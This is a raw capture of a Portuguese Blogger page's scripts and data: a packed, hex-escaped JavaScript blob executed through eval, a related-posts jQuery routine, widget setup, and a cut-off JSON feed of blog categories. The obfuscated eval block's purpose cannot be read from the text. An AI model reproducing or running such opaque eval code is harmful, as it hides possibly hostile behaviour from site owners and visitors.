1\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz74oHNEJdxwYq-lL-fDJnfDRRgeisiEwAngXWpJPEir99rU4jHGTnqzG1qL0pWqjvM0sNoDqqSFmzU2RMwusGCYgluHKh5504vc2zI7W9TwUTkB6GICEx8Lij723wjmaQR8IOSxsNsKc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4JA3AxITPqPIGgHc6rf3Hr5mrIVw:1769049053808';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8687897922399206492','//www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html','8687897922399206492');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8687897922399206492', 'title': 'Ayla Sousa', 'url': 'http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html', 'canonicalUrl': 'http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html', 'homepageUrl': 'http://www.aylasousa.com.br/', 'searchUrl': 'http://www.aylasousa.com.br/search', 'canonicalHomepageUrl': 'http://www.aylasousa.com.br/', 'blogspotFaviconUrl': 'http://www.aylasousa.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ayla Sousa - RSS\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8687897922399206492/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/3725727748411902404/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6944553426157421', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '3725727748411902404', 'pageName': 'Gildene Evelyn (filha de Edmaria) nasceu...', 'pageTitle': 'Ayla Sousa: Gildene Evelyn (filha de Edmaria) nasceu...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gildene Evelyn (filha de Edmaria) nasceu...', 'description': '  Finalmente a filha de Edmaria Bezerra nasceu. N\xe3o fui ainda visitar, porque a mesma s\xf3 ter\xe1 alta amanh\xe3 (17 de maio), mas; h\xe1 quem diga qu...', 'url': 'http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3725727748411902404}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.aylasousa.com.br/feeds/posts/default/-/Pensamentos?alt=json-in-script&max-results=3&callback=jQuery111002803319699103519_1769049054216&_=1769049054217
body_size: 5090
content:
// API callback
jQuery111002803319699103519_1769049054216({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492"},"updated":{"$t":"2026-01-01T20:17:30.793-03:00"},"category":[{"term":"Pensamentos"},{"term":"Opinião"},{"term":"Ayla"},{"term":"Rasgadas"},{"term":"Amigos"},{"term":"Camocim"},{"term":"Viagens"},{"term":"Família"},{"term":"aylablogueira"},{"term":"Dicas"},{"term":"Piadas"},{"term":"blogueira"},{"term":"gratidão"},{"term":"influencer"},{"term":"Beach Park"},{"term":"2023"},{"term":"2025"},{"term":"Ceará"},{"term":"avó"},{"term":"crônicas"},{"term":"histórias"},{"term":"2021"},{"term":"Alexandre Barillari"},{"term":"Barra dos Remédios"},{"term":"ayla blogueira"},{"term":"borboleta"},{"term":"conversa"},{"term":"lembranças"},{"term":"metamorfose"},{"term":"vida"},{"term":"2022"},{"term":"2024; camocim"},{"term":"2026"},{"term":"Deus"},{"term":"Jaque Viagens"},{"term":"Marcos Frota Circo Show"},{"term":"Reveillon"},{"term":"Rio Coreaú"},{"term":"Top"},{"term":"Villa del Mar"},{"term":"Waldonys"},{"term":"comece pelo o porque"},{"term":"coronavirus"},{"term":"despedida"},{"term":"fitness"},{"term":"milagre da manhã"},{"term":"mudanc"},{"term":"musica"},{"term":"reflexão"},{"term":"saiba dizer não"},{"term":"violência doméstica"},{"term":"weekend"}],"title":{"type":"text","$t":"Ayla Sousa"},"subtitle":{"type":"html","$t":"Blogueira \u0026amp; Digital 